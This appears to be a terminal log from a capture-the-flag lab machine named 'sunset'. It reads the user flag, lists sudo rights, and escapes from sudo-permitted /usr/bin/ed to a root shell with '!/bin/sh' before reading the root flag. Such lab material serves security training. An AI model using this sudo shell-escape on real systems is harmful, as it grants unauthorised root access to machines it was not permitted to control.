 user.txt
sunset@sunset:~$ cat user.txt
5b5b8e9b01ef27a1cc0a2d5fa87d7190
sunset@sunset:~$ sudo -l
Matching Defaults entries for sunset on sunset:
    env_reset, mail_badpass, secure_path=/usr/local

User sunset may run the following commands on sunse
    (root) NOPASSWD: /usr/bin/ed
sunset@sunset:~$ sudo /usr/bin/ed
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
flag.txt  ftp  server.sh
# cat flag.txt
25d7ce0ee3cbf71efbac61f85d0c14fe
#